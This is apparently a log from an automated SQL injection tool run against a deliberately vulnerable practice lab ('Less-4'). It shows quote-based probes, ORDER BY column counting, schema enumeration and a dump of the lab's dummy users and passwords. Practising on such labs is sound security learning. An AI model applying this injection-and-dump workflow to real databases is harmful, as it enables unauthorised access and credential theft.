 [17:17:24]
Scanning Less-4
[17:17:24] Welcome to SQL Injection Tool
[17:17:24] Start Checking for SQL Injection.........
[17:17:26] Use %27 -> Not Exist SQL Injection
[17:17:28] Use %27%29 -> Not Exist SQL Injection
[17:17:30] Use %22 -> Not Exist SQL Injection
[17:17:32] Use %22%29 -> Exist SQL Injection
[17:17:32] Test Order By And Union Select........
[17:17:32] Order By Test -> 1
[17:17:33] Order By Test -> 2
[17:17:34] Order By Test -> 3
[17:17:35] Order By Test -> 4
[17:17:36] Order By Test Success -> order by 4
[17:17:40] Success -> MySQL 5.5.53
[17:17:40] Database -> security
[17:17:41] Tables -> emails,referers,uagents,users
[17:17:41] Default Use Table users......
[17:17:42] Columns -> id,username,password
[17:17:42] Try to get Data........
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
33 test 323
[17:17:43]